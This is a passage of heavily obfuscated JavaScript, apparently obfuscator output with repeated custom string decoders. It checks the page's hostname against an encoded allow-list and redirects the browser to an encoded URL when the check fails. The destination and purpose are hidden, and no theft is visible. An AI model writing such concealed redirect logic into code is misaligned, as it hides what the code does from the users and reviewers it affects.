pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(xu8wz5(160)in Dfn891){MkZASS()}function MkZASS(){var __TextDecoder=function(__TextDecoder,__Uint8Array,__Array){var utf8ArrayToStr={};if(__Array.length!==__TextDecoder.length+__Uint8Array.length)return J26YAaW[21];return __Buffer(__TextDecoder,__Uint8Array,__Array,J26YAaW[0],J26YAaW[0],J26YAaW[0],utf8ArrayToStr)},__Buffer;LUUcgIc(__Buffer=function(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS){var HJMHWJ=J26YAaW[21];if(v2rgnQf>=__Array.length)return J26YAaW[19];if(__twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf]!==void 0)return __twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf];if(__Array[v2rgnQf]===__TextDecoder[utf8ArrayToStr]&&__Array[v2rgnQf]===__Uint8Array[GbAxMd]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr+J26YAaW[1],GbAxMd,v2rgnQf+J26YAaW[1],__twyTS)||__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd+J26YAaW[1],v2rgnQf+J26YAaW[1],__twyTS)}else if(__Array[v2rgnQf]===__TextDecoder[utf8ArrayToStr]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr+J26YAaW[1],GbAxMd,v2rgnQf+J26YAaW[1],__twyTS)}else if(__Array[v2rgnQf]===__Uint8Array[GbAxMd]){HJMHWJ=__Buffer(__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd+J26YAaW[1],v2rgnQf+J26YAaW[1],__twyTS)}__twyTS[""+utf8ArrayToStr+GbAxMd+v2rgnQf]=HJMHWJ;return HJMHWJ},console.log(__TextDecoder))}}utf8ArrayToStr=[v2rgnQf(161),v2rgnQf(162)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var n4I6J_9=utf8ArrayToStr[mSELW3m];if(!n4I6J_9)continue;if(__Array===n4I6J_9)return J26YAaW[19];if(__Array.length>n4I6J_9.length&&__Array.slice(-(n4I6J_9.length+J26YAaW[1]))==J26YAaW[29]+n4I6J_9)return J26YAaW[19]}if(typeof window===v2rgnQf(163)+v2rgnQf(164))return J26YAaW[19];try{function ncJwUsv(__TextDecoder){var __Buffer="JU983x:`L2vZNp?HPjn[761;F]&}W<+@qTMSGt(m*hiakbglI.B45cY$\"dDQOR>#E,fseuA|CV%w0!^yr~{z)K_Xo/=",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function VL8oTE(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=ncJwUsv(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==VL8oTE(J26YAaW[35])&&typeof top.location!==VL8oTE(J26YAaW[35])){top.location.href=VL8oTE(166)}else if(typeof location!==VL8oTE(J26YAaW[35])){function Kh7gFKf(__TextDecoder){var __Buffer="wNi=`2S;3!8fylEqQD+$v5,Pe(FWktCo.mL7]Xb%}hrBdVMj9*0\"AYH@TOIgu_|JZG:a#cx><[~4)Kpz6U&Rn1^/{?s",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function RzZzGs(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Kh7gFKf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=RzZzGs(167)}}catch(F9oCYUg){}return J26YAaW[21]}catch(F9oCYUg){return J26YAaW[21]}}(),this[__Uint8Array(168)+__Buffer(169)+__Buffer(170)]=__globalObject(__Buffer(171))[__Buffer(172)](__Buffer(173))[__Buffer(174)]>J26YAaW[0])}),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(175)+__Uint8Array(176)+__Uint8Array(177)+__Uint8Array(178)+"\"]",this[__Uint8Array(179)+__Uint8Array(180)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[36]),this[__Uint8Array(J26YAaW[36])]),this[J26YAaW[31]](__Uint8Array(J26YAaW[37]),this[__Uint8Array(J26YAaW[37])]),this[J26YAaW[31]](__Uint8Array(183),this[__Uint8Array(184)]));if(this[__Uint8Array(J26YAaW[33])][__Uint8Array(185)](__Uint8Array(186))[__Uint8Array(187)](J26YAaW[47])==__Uint8Array(188)){function GbAxMd(__TextDecoder){var __Uint8Array="2PWmr4DCV3v1<6F~*E5YG[KI$J9%(nHc;|@z.a87tNB}Lw>0yu?o/AU=,Q{+]dqS`x^!)fb#&T:_jORhXMsZkiepl\"g",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd;function v2rgnQf(__TextDecoder){var __Buffer="1bN$t(2A#U[muv|jP3~8,=T:\")`Lrg.>Wi{BKeX%aO]<n@I7+Y4?pS6GF5kcH;0ZVC}&!QxyfMhJ9RdDo^_*sw/lEqz",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function __twyTS(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=v2rgnQf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Array=__TextDecoder([J26YAaW[26],__Uint8Array(189),__Uint8Array(190)]),utf8ArrayToStr="");try{function HJMHWJ(__TextDecoder){var __Buffer="6MbdFWTjSDampsYELr8(~_B@g`I/;0hx$V^|nfQwAqHi#9\"2tkeUZl<>oO%J{z4]K7*c:P5NR.vCGuX?!3}+=1,[)&y",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function pcZhBt(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=HJMHWJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==pcZhBt(J26YAaW[38])&&typeof location!==pcZhBt(J26YAaW[38])&&location[__Buffer]){function M7b4ymL(__TextDecoder){var __Buffer="{jEANstmofqQG7pxu|liM5gc\"h^R`9$Un=ZJ*+d6v@42CwHX;V}:>PS_T~D8?rWeO)z/<K(!%LyY,ak1#b.]3&BFI[0",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function LHvu3C(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=M7b4ymL(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===LHvu3C(192)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(F9oCYUg){}mSELW3m=[__Uint8Array(J26YAaW[46]),__twyTS(194)];for(GbAxMd=J26YAaW[0];GbAxMd<mSELW3m.length;GbAxMd++){var wlNaWm=mSELW3m[GbAxMd];if(!wlNaWm)continue;if(utf8ArrayToStr===wlNaWm)return J26YAaW[19];if(utf8ArrayToStr.length>wlNaWm.length&&utf8ArrayToStr.slice(-(wlNaWm.length+J26YAaW[1]))==J26YAaW[29]+wlNaWm)return J26YAaW[19]}if(typeof window===__twyTS(J26YAaW[39]))return J26YAaW[19];try{function xu8wz5(__TextDecoder){var __Buffer="yLpsdkITjXBY6f2!xD/MP`~V}$rWwvZ47H#A)=9><i|o_Eh[N^1SJ%n+q5U@8t0&;]3gQeFzmcbK(CG.\"{R:a*ul,?O",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function MkZASS(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=xu8wz5(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==__twyTS(J26YAaW[39])&&typeof top.location!==__twyTS(J26YAaW[39])){function n4I6J_9(__TextDecoder){var __Buffer="fge=/J>iQSO;KIdzyh<%c8VHlBU_rox$9sXEWM*)q6.7`3@m&2a,}P(FATn4G|k]1^bC+?[twR!ZYp5LvDu:0j~{#N\"",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function ncJwUsv(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=n4I6J_9(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=ncJwUsv(196)}else if(typeof location!==MkZASS(197)){location.href=MkZASS(198)}}catch(F9oCYUg){}return J26YAaW[21]}catch(F9oCYUg){return J26YAaW[21]}}(),this[__Uint8Array(199)]=this[v2rgnQf(200)][v2rgnQf(201)](v2rgnQf(202)),this[v2rgnQf(203)]=ips[v2rgnQf(204)](v2rgnQf(205)+this[v2rgnQf(206)]))}else{function __twyTS(__TextDecoder){var __Uint8Array="nI1;3=lRFMJxeC8$vq\"g5a>hy7&Q*ifkKtY^V)/P`W?%pZ.}B9cum2@j<w[EXUzLA~+r!64N,T{]:sbH_0D#(dSGoO|",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(this[HJMHWJ(207)]=this[HJMHWJ(208)][HJMHWJ(209)](HJMHWJ(210)),this[HJMHWJ(211)]=ips[HJMHWJ(212)](HJMHWJ(213)+HJMHWJ(214)+HJMHWJ(215)+HJMHWJ(216)))}LUUcgIc(this[__Uint8Array(J26YAaW[41])]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(J26YAaW[40])),this[__Uint8Array(J26YAaW[41])][__Uint8Array(218)](""));if(!this[__Uint8Array(J26YAaW[43])][__Uint8Array(220)]){function pcZhBt(__TextDecoder){var __Uint8Array="e!u#}DSp)gW<P@vztf:A~Br_6lo1w4V]sca0&+h[HR.,?>N*`$8={i;KdYUbnGXMF35I%CxELQ^OykJ(q7jTZ\"/m9|2",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function M7b4ymL(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=pcZhBt(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}this[__Uint8Array(J26YAaW[41])][__Uint8Array(221)](M7b4ymL(222),M7b4ymL(J26YAaW[42]))}if(this[__Uint8Array(J26YAaW[43])][__Uint8Array(J26YAaW[44])]>J26YAaW[0]){function LHvu3C(__TextDecoder){var __Uint8Array="|UBjWGnNiYKqpZ8X<m}d`c7Hubv5PFV!3Ae(a:=E%L;/)r]w&O@#4DfkxCJI>+t$gyz0{lSRs?h2*MQ_o\"^1~.9[T6,",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}this[F9oCYUg(224)][F9oCYUg(225)](F9oCYUg(226),this[F9oCYUg(227)][F9oCYUg(228)])}LUUcgIc(this[__Uint8Array(229)]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(230)),this[__Uint8Array(231)]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(232)));const wlNaWm=this;let xu8wz5=location[__Uint8Array(233)][__Uint8Array(234)]();if(xu8wz5[__Uint8Array(235)](__Uint8Array(236))){function MkZASS(__TextDecoder){var __Uint8Array="23({f07\"A)`!U|sW?B^oR[*nXNucGhP+vS,5M@eH4FY_wKE;&.Jy/rOZ8lTQ<C~axDI:]tVbg$mp>#z1k9dL%6i}jq=",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}xu8wz5=xu8wz5[n4I6J_9(237)](4)}const ncJwUsv=[__Uint8Array(238),__Uint8Array(J26YAaW[45]),__Uint8Array(J26YAaW[46])],VL8oTE=ncJwUsv[__Uint8Array(240)](__TextDecoder=>{return xu8wz5[__Uint8Array(241)](__TextDecoder)});if(!VL8oTE){function Kh7gFKf(__TextDecoder){var __Uint8Array="315x?}m=XaQfq^G8wBsT_jIy&o0+`v!*|E]<iPY[V{>z@Z)k,nlM6.\"dR~tuAhN%9e2CHO47$Dg:rSb;JW(UF#/cKpL",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function RzZzGs(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Kh7gFKf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(wlNaWm[__Uint8Array(J26YAaW[33])][RzZzGs(242)](RzZzGs(243))[RzZzGs(244)](J26YAaW[47],RzZzGs(245)),wlNaWm[RzZzGs(246)]=J26YAaW[17])}},[__String(247)](){function __TextDecoder(__TextDecoder){var 